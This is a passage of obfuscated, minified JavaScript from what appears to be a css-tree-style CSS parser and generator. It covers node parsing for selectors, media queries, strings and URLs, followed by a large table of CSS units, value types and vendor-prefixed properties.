this[e(654)](Nt),{type:e(1715),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n+1)}}function Fs(e){const n=t;this[n(1458)](Nt,"#"+e[n(1140)])}const Ps=t(2693),Hs={name:String};function qs(){const e=t;return{type:e(2693),loc:this[e(1011)](this[e(1655)],this[e(1821)]),name:this[e(1524)](Et)}}function Ds(e){const n=t;this[n(1458)](Et,e[n(1355)])}const Xs=t(2232),Zs={name:String};function Vs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(2232),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n+1)}}function Bs(e){const n=t;this[n(1458)](Lt,"#"+e[n(1355)])}const Js=46,Ys=t(1867),Gs={name:String};function Qs(){const e=t;let n=this[e(1655)],r=this[e(1524)](Et);for(;this[e(273)](Js);)this[e(654)](Lt),r+="."+this[e(1524)](Et);return{type:e(1867),loc:this[e(1011)](n,this[e(1655)]),name:r}}function Ks(e){const n=t;this[n(1642)](e[n(1355)])}const $s=t(1136),ta={children:[[t(1867)]]};function ea(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(1867)]()),this[e(2441)](0)===Dt);)this[e(841)](),this[e(2188)](),this[e(841)]();return{type:e(1136),loc:this[e(1875)](n),children:n}}function na(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const ra=t(2677),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3116),null]};function oa(){const e=t,n=this[e(1655)];let r=null,i=null,o=null;if(this[e(841)](),this[e(3039)]===Et&&this[e(2441)](1)!==Vt){const t=this[e(1524)](Et),n=t[e(815)]();switch(e(946)===n||e(1676)===n?(this[e(841)](),r=n,i=this[e(1524)](Et)):i=t,this[e(2441)](0)){case Et:this[e(841)](),this[e(2847)](e(2912)),o=this[e(3116)](e(298));break;case Jt:case qt:case Dt:case Mt:break;default:this[e(2321)](e(2523))}}else switch(this[e(3039)]){case Et:case Vt:case Tt:o=this[e(3116)](e(298));break;case Jt:case qt:case Mt:break;default:this[e(2321)](e(2523))}return{type:e(2677),loc:this[e(1011)](n,this[e(1655)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2737)]?(e[n(1484)]&&this[n(1458)](Et,e[n(1484)]),this[n(1458)](Et,e[n(2737)]),e[n(266)]&&(this[n(1458)](Et,n(2912)),this[n(160)](e[n(266)]))):e[n(266)]&&this[n(160)](e[n(266)])}const aa=t(1848),ca={children:[[t(2677)]]};function la(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(2677)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(1848),loc:this[e(1875)](n),children:n}}function ua(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const da=38,ha=t(2390),fa={};function ma(){const e=t,n=this[e(1655)];return this[e(2367)](da),{type:e(2390),loc:this[e(1011)](n,this[e(1655)])}}function pa(){this[t(1458)](Lt,"&")}const ga=t(2991),ba={nth:[t(1035),t(2693)],selector:[t(2630),null]};function wa(){const e=t;this[e(841)]();const n=this[e(1655)];let r,i=n,o=null;return r=this[e(976)](0,e(515))||this[e(976)](0,e(1855))?this[e(2693)]():this[e(1035)](),i=this[e(1655)],this[e(841)](),this[e(976)](0,"of")&&(this[e(2188)](),o=this[e(2630)](),i=this[e(1655)]),{type:e(2991),loc:this[e(1011)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(160)](e[n(1166)]),null!==e[n(1495)]&&(this[n(1458)](Et,"of"),this[n(160)](e[n(1495)]))}const ya=t(1633),xa={value:String};function ka(){const e=t;return{type:e(1633),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(1524)](jt)}}function Aa(e){const n=t;this[n(1458)](jt,e[n(1140)])}const _a=t(763),za={value:String};function Sa(){const e=t,n=this[e(1655)];return this[e(2188)](),{type:e(763),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function Ma(e){const n=t;this[n(1642)](e[n(1140)])}const Ea=t(1675),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Vt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(1675),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Na(e){const n=t;this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Wa=t(1340),Ia={value:String};function La(){const e=t;return{type:e(1340),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(199)](Ot)}}function ja(e){const n=t;this[n(1458)](Ot,e[n(1140)]+"%")}const Oa=t(338),Ua=t(2913),Ra={name:String,children:[[t(2783)],null]};function Fa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(338),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Pa(e){const n=t;this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Ha=t(804),qa=t(2913),Da={name:String,children:[[t(2783)],null]};function Xa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(804),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Za(e){const n=t;this[n(1458)](Ht,":"),this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(1633)]();case Tt:return this[e(2470)](this[e(2257)],this[e(2156)][e(2094)]);default:this[e(2321)](e(364))}}const Ja=t(2395),Ya={left:[t(1633),t(2470)],right:[t(1633),t(2470),null]};function Ga(){const e=t,n=this[e(1655)],r=Ba[e(2850)](this);let i=null;return this[e(841)](),this[e(273)](Va)&&(this[e(2367)](Va),i=Ba[e(2850)](this)),{type:e(2395),loc:this[e(1011)](n,this[e(1655)]),left:r,right:i}}function Qa(e){const n=t;this[n(160)](e[n(1485)]),this[n(1458)](Lt,"/"),e[n(1944)]?this[n(160)](e[n(1944)]):this[n(160)](jt,1)}function Ka(){const e=t;return this[e(2007)]>0&&this[e(2014)](-1)===Rt?this[e(2007)]>1?this[e(2950)](this[e(2007)]-1):this[e(1061)]:this[e(1655)]}const $a=t(2783),tc={value:String};function ec(e,n){const r=t,i=this[r(2950)](this[r(2007)]);let o;return this[r(2544)](this[r(2007)],e||this[r(751)]),o=n&&this[r(1655)]>i?Ka[r(2850)](this):this[r(1655)],{type:r(2783),loc:this[r(1011)](i,o),value:this[r(1820)](i,o)}}function nc(e){const n=t;this[n(1642)](e[n(1140)])}function rc(){const e=t;return this[e(2783)](this[e(1583)],!0)}function ic(){const e=t,n=this[e(2630)]();return e(2783)!==n[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==Jt&&this[e(2321)](),n}const oc=t(762),sc=t(1965),ac={prelude:[t(2630),t(2783)],block:[t(2406)]};function cc(){const e=t,n=this[e(2007)],r=this[e(1655)];let i,o;return i=this[e(2250)]?this[e(2410)](ic,rc):rc[e(2850)](this,n),o=this[e(2406)](!0),{type:e(762),loc:this[e(1011)](r,this[e(1655)]),prelude:i,block:o}}function lc(e){const n=t;this[n(160)](e[n(1807)]),this[n(160)](e[n(1388)])}const uc=t(2967),dc={root:[t(2630),t(2783),null],limit:[t(2630),t(2783),null]};function hc(){const e=t;let n=null,r=null;this[e(841)]();const i=this[e(1655)];return this[e(3039)]===Vt&&(this[e(2188)](),this[e(841)](),n=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),this[e(732)](0)===Et&&(this[e(841)](),this[e(2847)]("to"),this[e(841)](),this[e(654)](Vt),this[e(841)](),r=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),{type:e(2967),loc:this[e(1011)](i,this[e(1655)]),root:n,limit:r}}function fc(e){const n=t;e[n(421)]&&(this[n(1458)](Vt,"("),this[n(160)](e[n(421)]),this[n(1458)](Bt,")")),e[n(1987)]&&(this[n(1458)](Et,"to"),this[n(1458)](Vt,"("),this[n(160)](e[n(1987)]),this[n(1458)](Bt,")"))}const mc=t(2294),pc={children:[[t(2707),t(2232),t(2259),t(1713),t(338),t(804),t(2627)]]};function gc(){const e=t,n=this[e(2257)](this[e(2156)][e(2294)]);return null===this[e(643)](n)&&this[e(2321)](e(2037)),{type:e(2294),loc:this[e(1875)](n),children:n}}function bc(e){this[t(2451)](e)}const wc=t(2630),vc=t(1495),yc={children:[[t(2294),t(2783)]]};function xc(){const e=t,n=this[e(438)]();for(;!this[e(469)]&&(n[e(2952)](this[e(2294)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(2630),loc:this[e(1875)](n),children:n}}function kc(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1306)],i=e[n(843)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(843)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(843)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2012)](t+1));break}if(i=e[n(843)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1820)](r+1,i))}else 13===i&&10===e[n(843)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1208),Ec={value:String};function Tc(){const e=t;return{type:e(1208),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:Sc(this[e(1524)](Wt))}}function Cc(e){const n=t;this[n(1458)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1306)];n++){const s=t[e(843)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(649)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2597)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2597)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1140)]))}const Nc=33;function Wc(){return this[t(2783)](null,!1)}const Ic=t(2111),Lc=t(1131),jc={children:[[t(1898),t(1764),t(439),t(2408),t(762),t(2783)]]};function Oc(){const e=t,n=this[e(1655)],r=this[e(438)]();let i;for(;!this[e(469)];){switch(this[e(3039)]){case Rt:this[e(2188)]();continue;case Gt:if(this[e(843)](this[e(1655)]+2)!==Nc){this[e(2188)]();continue}i=this[e(1898)]();break;case Ft:i=this[e(1764)]();break;case Pt:i=this[e(439)]();break;case Ct:i=this[e(2410)](this[e(2408)],Wc);break;default:i=this[e(2410)](this[e(762)],Wc)}r[e(2952)](i)}return{type:e(2111),loc:this[e(1011)](n,this[e(1655)]),children:r}}function Uc(e){this[t(2451)](e)}const Rc=t(1318),Fc={declaration:t(1736)};function Pc(){const e=t,n=this[e(1655)];this[e(654)](Vt),this[e(841)]();const r=this[e(1736)]();return this[e(469)]||this[e(654)](Bt),{type:e(1318),loc:this[e(1011)](n,this[e(1655)]),declaration:r}}function Hc(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1048)]),this[n(1458)](Bt,")")}const qc=42,Dc=124;function Xc(){const e=t;this[e(3039)]!==Et&&!1===this[e(273)](qc)&&this[e(2321)](e(2306)),this[e(2188)]()}const Zc=t(2707),Vc={name:String};function Bc(){const e=t,n=this[e(1655)];return this[e(273)](Dc)?(this[e(2188)](),Xc[e(2850)](this)):(Xc[e(2850)](this),this[e(273)](Dc)&&(this[e(2188)](),Xc[e(2850)](this))),{type:e(2707),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Jc(e){const n=t;this[n(1642)](e[n(1355)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1655)]+e;t<this[r(1821)];t++){const o=this[r(843)](t);if(o===Gc&&n&&0!==i)return Kc[r(2850)](this,e+i+1,!1),-1;$t(o)||this[r(2321)](n&&0!==i?r(2089)+(i<6?r(2196):"")+r(274):r(i<6?335:1182),t),++i>6&&this[r(2321)](r(241),t)}return this[r(2188)](),i}function $c(e){const n=t;let r=0;for(;this[n(273)](Qc);)++r>e&&this[n(2321)](n(2571)),this[n(2188)]()}function tl(e){const n=t;this[n(843)](this[n(1655)])!==e&&this[n(2321)](n(e===Yc?1511:2089)+n(274))}function el(){const e=t;let n=0;switch(this[e(3039)]){case jt:if(n=Kc[e(2850)](this,1,!0),this[e(273)](Qc)){$c[e(2850)](this,6-n);break}if(this[e(3039)]===Ut||this[e(3039)]===jt){tl[e(2850)](this,Gc),Kc[e(2850)](this,1,!1);break}break;case Ut:n=Kc[e(2850)](this,1,!0),n>0&&$c[e(2850)](this,6-n);break;default:if(this[e(2367)](Yc),this[e(3039)]===Et){n=Kc[e(2850)](this,0,!0),n>0&&$c[e(2850)](this,6-n);break}if(this[e(273)](Qc)){this[e(2188)](),$c[e(2850)](this,5);break}this[e(2321)](e(1948))}}const nl=t(1551),rl={value:String};function il(){const e=t,n=this[e(1655)];return this[e(2847)]("u"),el[e(2850)](this),{type:e(1551),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function ol(e){const n=t;this[n(1642)](e[n(1140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(367),fl={value:String};function ml(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case It:r=function(t){const n=e,r=t[n(1306)];let i=4,o=t[n(843)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(843)](i));)i++;for(;i<o&&oe(t[n(843)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(843)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2012)](e+1));break}if(i=t[n(843)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1820)](r+1,i))}else 13===i&&10===t[n(843)](e+1)&&e++}else s+=t[e]}return s}(this[e(1524)](It));break;case Tt:this[e(1096)](this[e(1655)],this[e(1821)],e(709))||this[e(2321)](e(2035)),this[e(654)](Tt),this[e(841)](),r=Sc(this[e(1524)](Wt)),this[e(841)](),this[e(469)]||this[e(654)](Bt);break;default:this[e(2321)](e(2455))}return{type:e(367),loc:this[e(1011)](n,this[e(1655)]),value:r}}function pl(e){const n=t;this[n(1458)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1306)];n++){const o=t[e(843)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(649)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2597)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2597)](n),i=!1):r+="�"}return e(709)+r+")"}(e[n(1140)]))}const gl=t(2094),bl={children:[[]]};function wl(){const e=t,n=this[e(1655)],r=this[e(2257)](this[e(2156)][e(2094)]);return{type:e(2094),loc:this[e(1011)](n,this[e(1655)]),children:r}}function vl(e){this[t(2451)](e)}const yl=Object[t(1801)]({type:t(366),loc:null,value:" "}),xl=t(366),kl={value:String};function Al(){return this[t(654)](Rt),yl}function _l(e){const n=t;this[n(1458)](Rt,e[n(1140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(656),t(1046),t(1641),t(155),t(1307)],units:{angle:[t(652),t(606),t(734),t(370)],decibel:["db"],flex:["fr"],frequency:["hz",t(1278)],length:["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],resolution:[t(2532),t(1109),t(2909),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(307),"absolute-size":t(808),"acos()":t(987),"alpha-value":t(2152),"angle-percentage":t(1420),"angular-color-hint":t(328),"angular-color-stop":t(1790),"angular-color-stop-list":t(2774),"animateable-feature":t(2409),"asin()":t(1273),"atan()":t(363),"atan2()":t(1985),attachment:t(2712),"attr()":t(314),"attr-matcher":t(2882),"attr-modifier":t(3017),"attribute-selector":t(488),"auto-repeat":t(1347),"auto-track-list":t(908),axis:t(1570),"baseline-position":t(301),"basic-shape":t(559),"bg-image":t(1203),"bg-layer":t(269),"bg-position":t(896),"bg-size":t(2794),"blur()":t(741),"blend-mode":t(756),box:t(2861),"brightness()":t(1902),"calc()":t(812),"calc-sum":t(2436),"calc-product":t(2682),"calc-value":t(2651),"calc-constant":t(264),"cf-final-image":t(2927),"cf-mixing-image":t(1658),"circle()":t(2114),"clamp()":t(2513),"class-selector":t(1415),"clip-source":t(2937),color:t(518),"color-stop":t(2100),"color-stop-angle":t(931),"color-stop-length":t(2069),"color-stop-list":t(193),"color-interpolation-method":t(1811),combinator:t(1647),"common-lig-values":t(1879),"compat-auto":t(2868),"composite-style":t(2908),"compositing-operator":t(436),"compound-selector":t(1955),"compound-selector-list":t(1797),"complex-selector":t(596),"complex-selector-list":t(1824),"conic-gradient()":t(1e3),"contextual-alt-values":t(3057),"content-distribution":t(1293),"content-list":t(1745),"content-position":t(1047),"content-replacement":t(2023),"contrast()":t(2854),"cos()":t(713),counter:t(2214),"counter()":t(1544),"counter-name":t(336),"counter-style":t(3072),"counter-style-name":t(336),"counters()":t(3122),"cross-fade()":t(2542),"cubic-bezier-timing-function":t(1195),"deprecated-system-color":t(1243),"discretionary-lig-values":t(396),"display-box":t(181),"display-inside":t(2005),"display-internal":t(543),"display-legacy":t(3087),"display-listitem":t(1829),"display-outside":t(2731),"drop-shadow()":t(1378),"east-asian-variant-values":t(3110),"east-asian-width-values":t(2278),"element()":t(1699),"ellipse()":t(1449),"ending-shape":t(371),"env()":t(633),"exp()":t(2645),"explicit-track-list":t(2442),"family-name":t(2453),"feature-tag-value":t(1887),"feature-type":t(2754),"feature-value-block":t(610),"feature-value-block-list":t(557),"feature-value-declaration":t(1927),"feature-value-declaration-list":t(849),"feature-value-name":t(336),"fill-rule":t(1789),"filter-function":t(434),"filter-function-list":t(2488),"final-bg-layer":t(605),"fixed-breadth":t(844),"fixed-repeat":t(1036),"fixed-size":t(1683),"font-stretch-absolute":t(2764),"font-variant-css21":t(581),"font-weight-absolute":t(739),"frequency-percentage":t(1279),"general-enclosed":t(2044),"generic-family":t(1300),"generic-name":t(2075),"geometry-box":t(388),gradient:t(2600),"grayscale()":t(1463),"grid-line":t(2355),"historical-lig-values":t(313),"hsl()":t(2566),"hsla()":t(2889),hue:t(376),"hue-rotate()":t(1722),"hue-interpolation-method":t(2279),"hwb()":t(1973),"hypot()":t(707),image:t(3045),"image()":t(851),"image-set()":t(1481),"image-set-option":t(2053),"image-src":t(1995),"image-tags":t(2033),"inflexible-breadth":t(2568),"inset()":t(1599),"invert()":t(1643),"keyframes-name":t(3163),"keyframe-block":t(2623),"keyframe-block-list":t(1716),"keyframe-selector":t(1324),"lab()":t(1827),"layer()":t(2002),"layer-name":t(1549),"lch()":t(426),"leader()":t(1907),"leader-type":t(2333),"length-percentage":t(2659),"light-dark()":t(3149),"line-names":t(2990),"line-name-list":t(2054),"line-style":t(306),"line-width":t(2692),"linear-color-hint":t(844),"linear-color-stop":t(1068),"linear-gradient()":t(1084),"log()":t(2988),"mask-layer":t(2632),"mask-position":t(164),"mask-reference":t(2347),"mask-source":t(2937),"masking-mode":t(2614),"matrix()":t(793),"matrix3d()":t(511),"max()":t(578),"media-and":t(3006),"media-condition":t(2272),"media-condition-without-or":t(1348),"media-feature":t(1516),"media-in-parens":t(224),"media-not":t(3177),"media-or":t(2675),"media-query":t(1757),"media-query-list":t(1653),"media-type":t(2340),"mf-boolean":t(2976),"mf-name":t(2340),"mf-plain":t(791),"mf-range":t(2953),"mf-value":t(2922),"min()":t(1610),"minmax()":t(813),"mod()":t(2636),"name-repeat":t(2587),"named-color":t(1364),"namespace-prefix":t(2340),"ns-prefix":t(1138),"number-percentage":t(2152),"numeric-figure-values":t(1077),"numeric-fraction-values":t(1751),"numeric-spacing-values":t(1358),nth:t(2763),"opacity()":t(901),"overflow-position":t(600),"outline-radius":t(2659),"page-body":t(3014),"page-margin-box":t(2649),"page-margin-box-type":t(1030),"page-selector-list":t(2085),"page-selector":t(2151),"page-size":t(1718),"path()":t(1492),"paint()":t(2749),"perspective()":t(1386),"polygon()":t(614),"polar-color-space":t(3135),position:t(2524),"pow()":t(1254),"pseudo-class-selector":t(2101),"pseudo-element-selector":t(2629),"pseudo-page":t(665),quote:t(2124),"radial-gradient()":t(1246),ratio:t(2785),"ray()":t(555),"ray-size":t(1258),"rectangular-color-space":t(1661),"relative-selector":t(358),"relative-selector-list":t(1784),"relative-size":t(2210),"rem()":t(352),"repeat-style":t(2673),"repeating-conic-gradient()":t(355),"repeating-linear-gradient()":t(1075),"repeating-radial-gradient()":t(2285),"reversed-counter-name":t(1343),"rgb()":t(2249),"rgba()":t(2030),"rotate()":t(862),"rotate3d()":t(623),"rotateX()":t(661),"rotateY()":t(229),"rotateZ()":t(2084),"round()":t(2011),"rounding-strategy":t(2200),"saturate()":t(2144),"scale()":t(2201),"scale3d()":t(1730),"scaleX()":t(1213),"scaleY()":t(3113),"scaleZ()":t(853),"scroll()":t(1620),scroller:t(2178),"self-position":t(3055),"shape-radius":t(3029),"sign()":t(2648),"skew()":t(2904),"skewX()":t(2478),"skewY()":t(3103),"sepia()":t(2416),shadow:t(2753),"shadow-t":t(1869),shape:t(2216),"shape-box":t(1224),"side-or-corner":t(2935),"sin()":t(593),"single-animation":t(1122),"single-animation-direction":t(1864),"single-animation-fill-mode":t(647),"single-animation-iteration-count":t(721),"single-animation-play-state":t(2009),"single-animation-timeline":t(1244),"single-transition":t(1162),"single-transition-property":t(872),size:t(2184),"sqrt()":t(365),"step-position":t(1499),"step-timing-function":t(720),"subclass-selector":t(1689),"supports-condition":t(1828),"supports-in-parens":t(3041),"supports-feature":t(2547),"supports-decl":t(745),"supports-selector-fn":t(2474),symbol:t(2139),"system-color":t(2077),"tan()":t(612),target:t(3100),"target-counter()":t(2559),"target-counters()":t(875),"target-text()":t(1057),"time-percentage":t(1174),"timeline-range-name":t(2396),"easing-function":t(2687),"track-breadth":t(2526),"track-list":t(1866),"track-repeat":t(2421),"track-size":t(570),"transform-function":t(1079),"transform-list":t(1384),"transition-behavior-value":t(2948),"translate()":t(2349),"translate3d()":t(2603),"translateX()":t(1410),"translateY()":t(2356),"translateZ()":t(2345),"type-or-unit":t(2182),"type-selector":t(2577),"var()":t(1071),"view()":t(1086),"viewport-length":t(1450),"visual-box":t(3040),"wq-name":t(2851),"-legacy-gradient":t(189),"-legacy-linear-gradient":t(1835),"-legacy-repeating-linear-gradient":t(2539),"-legacy-linear-gradient-arguments":t(2813),"-legacy-radial-gradient":t(2397),"-legacy-repeating-radial-gradient":t(1808),"-legacy-radial-gradient-arguments":t(2242),"-legacy-radial-gradient-size":t(177),"-legacy-radial-gradient-shape":t(371),"-non-standard-font":t(2588),"-non-standard-color":t(2479),"-non-standard-image-rendering":t(1664),"-non-standard-overflow":t(3073),"-non-standard-size":t(1522),"-webkit-gradient()":t(1778),"-webkit-gradient-color-stop":t(1593),"-webkit-gradient-point":t(1464),"-webkit-gradient-radius":t(2659),"-webkit-gradient-type":t(3049),"-webkit-mask-box-repeat":t(502),"-ms-filter-function-list":t(413),"-ms-filter-function":t(538),"-ms-filter-function-progid":t(1455),"-ms-filter-function-legacy":t(621),"absolute-color-base":t(2832),"absolute-color-function":t(819),age:t(2647),"anchor-name":t(2468),"attr-name":t(2160),"attr-fallback":t(1050),"bg-clip":t(1497),bottom:t(912),"container-name":t(336),"container-condition":t(906),"coord-box":t(892),"generic-voice":t(821),gender:t(2725),"generic-script-specific":t(495),"generic-complete":t(2274),"generic-incomplete":t(1117),"-non-standard-generic-family":t(2327),left:t(912),"color-base":t(402),"color-function":t(819),"device-cmyk()":t(2323),"legacy-device-cmyk-syntax":t(1193),"modern-device-cmyk-syntax":t(1001),"cmyk-component":t(291),"color-mix()":t(861),"color-space":t(3161),"custom-color-space":t(2468),paint:t(727),"palette-identifier":t(2468),right:t(912),"scope-start":t(1696),"scope-end":t(1696),"forgiving-selector-list":t(958),"forgiving-relative-selector-list":t(3136),"selector-list":t(547),"complex-real-selector-list":t(638),"simple-selector-list":t(695),"relative-real-selector-list":t(2517),"complex-selector-unit":t(903),"complex-real-selector":t(3083),"relative-real-selector":t(2511),"pseudo-compound-selector":t(743),"simple-selector":t(781),"legacy-pseudo-element-selector":t(3125),"single-animation-composition":t(2018),"svg-length":t(408),"svg-writing-mode":t(769),top:t(912),x:t(482),y:t(482),declaration:t(2849),"declaration-list":t(3023),url:t(377),"url-modifier":t(1452),"number-zero-one":t(945),"number-one-or-greater":t(2280),"color()":t(898),"colorspace-params":t(2506),"predefined-rgb-params":t(574),"predefined-rgb":t(1040),"xyz-params":t(2817),"xyz-space":t(1765),"oklab()":t(1444),"oklch()":t(833),"offset-path":t(2638),"rect()":t(1568),"xywh()":t(524),"query-in-parens":t(407),"size-feature":t(828),"style-feature":t(1231),"style-query":t(1045),"style-condition":t(637),"style-in-parens":t(2758),"-non-standard-display":t(2222),"inset-area":t(634),"position-area":t(2300),"anchor()":t(2966),"anchor-side":t(142),"anchor-size()":t(1173),"anchor-size":t(2970),"anchor-element":t(2468),"try-size":t(251),"try-tactic":t(431),"font-variant-css2":t(1968),"font-width-css3":t(984),"system-family-name":t(384)},properties:{"--*":t(1883),"-ms-accelerator":t(1695),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(242),"-ms-content-zooming":t(988),"-ms-content-zoom-limit":t(907),"-ms-content-zoom-limit-max":t(2415),"-ms-content-zoom-limit-min":t(2415),"-ms-content-zoom-snap":t(2845),"-ms-content-zoom-snap-points":t(3031),"-ms-content-zoom-snap-type":t(1798),"-ms-filter":t(1893),"-ms-flow-from":t(1375),"-ms-flow-into":t(1375),"-ms-grid-columns":t(1362),"-ms-grid-rows":t(1362),"-ms-high-contrast-adjust":t(133),"-ms-hyphenate-limit-chars":t(2072),"-ms-hyphenate-limit-lines":t(213),"-ms-hyphenate-limit-zone":t(2576),"-ms-ime-align":t(1175),"-ms-overflow-style":t(2459),"-ms-scrollbar-3dlight-color":t(312),"-ms-scrollbar-arrow-color":t(312),"-ms-scrollbar-base-color":t(312),"-ms-scrollbar-darkshadow-color":t(312),"-ms-scrollbar-face-color":t(312),"-ms-scrollbar-highlight-color":t(312),"-ms-scrollbar-shadow-color":t(312),"-ms-scrollbar-track-color":t(312),"-ms-scroll-chaining":t(284),"-ms-scroll-limit":t(1929),"-ms-scroll-limit-x-max":t(1064),"-ms-scroll-limit-x-min":t(2110),"-ms-scroll-limit-y-max":t(1064),"-ms-scroll-limit-y-min":t(2110),"-ms-scroll-rails":t(3067),"-ms-scroll-snap-points-x":t(1132),"-ms-scroll-snap-points-y":t(1132),"-ms-scroll-snap-type":t(1798),"-ms-scroll-snap-x":t(1468),"-ms-scroll-snap-y":t(1537),"-ms-scroll-translation":t(209),"-ms-text-autospace":t(3167),"-ms-touch-select":t(2730),"-ms-user-select":t(1710),"-ms-wrap-flow":t(2888),"-ms-wrap-margin":t(2110),"-ms-wrap-through":t(1116),"-moz-appearance":t(1604),"-moz-binding":t(2097),"-moz-border-bottom-colors":t(1770),"-moz-border-left-colors":t(1770),"-moz-border-right-colors":t(1770),"-moz-border-top-colors":t(1770),"-moz-context-properties":t(814),"-moz-float-edge":t(1553),"-moz-force-broken-image-icon":t(742),"-moz-image-region":t(446),"-moz-orient":t(2090),"-moz-outline-radius":t(1962),"-moz-outline-radius-bottomleft":t(1285),"-moz-outline-radius-bottomright":t(1285),"-moz-outline-radius-topleft":t(1285),"-moz-outline-radius-topright":t(1285),"-moz-stack-sizing":t(1740),"-moz-text-blink":t(167),"-moz-user-focus":t(3154),"-moz-user-input":t(2130),"-moz-user-modify":t(1204),"-moz-window-dragging":t(2128),"-moz-window-shadow":t(1405),"-webkit-appearance":t(3165),"-webkit-border-before":t(615),"-webkit-border-before-color":t(312),"-webkit-border-before-style":t(3068),"-webkit-border-before-width":t(3063),"-webkit-box-reflect":t(856),"-webkit-line-clamp":t(782),"-webkit-mask":t(3114),"-webkit-mask-attachment":t(3128),"-webkit-mask-clip":t(823),"-webkit-mask-composite":t(1709),"-webkit-mask-image":t(2827),"-webkit-mask-origin":t(3097),"-webkit-mask-position":t(2610),"-webkit-mask-position-x":t(3015),"-webkit-mask-position-y":t(3134),"-webkit-mask-repeat":t(175),"-webkit-mask-repeat-x":t(953),"-webkit-mask-repeat-y":t(953),"-webkit-mask-size":t(1659),"-webkit-overflow-scrolling":t(1738),"-webkit-tap-highlight-color":t(312),"-webkit-text-fill-color":t(3